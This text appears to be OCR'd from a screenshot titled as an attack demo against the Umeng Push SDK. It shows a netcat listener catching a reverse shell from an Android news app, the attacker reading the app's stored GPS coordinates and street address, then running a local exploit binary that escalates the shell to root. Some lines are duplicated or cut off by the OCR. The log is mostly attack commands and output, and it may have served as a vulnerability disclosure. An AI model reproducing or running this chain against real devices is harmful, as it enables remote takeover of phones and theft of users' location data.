 Umeng Push SDK Attack Demo - nc -vvlp 6666
E:\>nc -vvlp 6666
listening on [any] 6666 ...
172.25.208.4: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.25.208.1] from (UNKNOWN) [172.25.208.4] 49415: NO_DATA
cat /data/data/com.hipu.yidian/shared_prefs/location_setting.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <long name="last_report_time" value="1505884352932" />
    <float name="last_latitude" value="39.9827" />
    <float name="last_longitude" value="116.48996" />
    <string name="last_geo_info">{&quot;locationmsg&quot;:&quot;location not cha
nged&quot;,&quot;code&quot;:0,&quot;address&quot;:[&quot;&quot;,&quot;北京市&quot
&quot;北京市&quot;,&quot;朝阳区&quot;,&quot;酒仙桥路&quot;],&quot;status&quot;:&
ss&quot;,&quot;need_reload_channels&quot;:0,&quot;channel_id&quot;:&quot;u539&qu
t;}</string>
    <string name="last_address">北京市朝阳区酒仙桥路靠近电子城·国际电子总部</str
    <long name="last_locate_time" value="1505884352507" />
</map>
g>
    <long name="last_locate_time" value="1505884352507" />
</map>
chmod 777 /data/data/com.hipu.yidian/files/exp
id
uid=10082(u0_a82) gid=10082(u0_a82) groups=1015(sdcard_rw),1028(sdcard_r),3002(n
et_bt),3003(inet),50082(all_a82) context=u:r:untrusted_app:s0
./data/data/com.hipu.yidian/files/exp
root success...
id
uid=0(root) gid=0(root) groups=1015(sdcard_rw),1028(sdcard_r),3002(net_bt),3003(
inet),50082(all_a82) context=u:r:init:s0